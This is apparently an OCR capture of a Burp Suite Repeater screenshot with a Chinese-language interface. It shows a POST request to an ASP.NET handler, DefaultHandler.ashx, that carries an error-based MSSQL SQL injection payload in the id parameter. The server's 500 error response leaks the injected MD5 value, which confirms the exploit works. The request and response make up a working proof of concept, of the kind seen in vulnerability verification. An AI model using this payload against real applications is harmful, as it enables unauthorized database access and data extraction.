 1 ×
...
发送(Send)
取消(Cancel)
<
>
目标: htt
请求(Request)
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 POST /ashx/DefaultHandler.ashx HTTP/1.1
2 Host: 127.0.0.1:5000
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.41 Safari/537.36
5 Content-Length: 115
6
7 action=GetDetail&status=300&id=
1+and+%01(select+SUBSTRING(sys.fn_sqlvarbasetostr(HASHBYTES('MD5','123')),3,32))<0--
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Wed, 20 Dec 2023 13:57:36 GMT
8 Content-Length: 9680
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
nvarchar '202cb962ac59075b964b07152d234b70'
</title>
14 <meta name="viewport" content="width=device-width" />
15 <style>
16 body{
font-family:"Verdana";
font-weight:normal;
font-size:.7em;
color:black;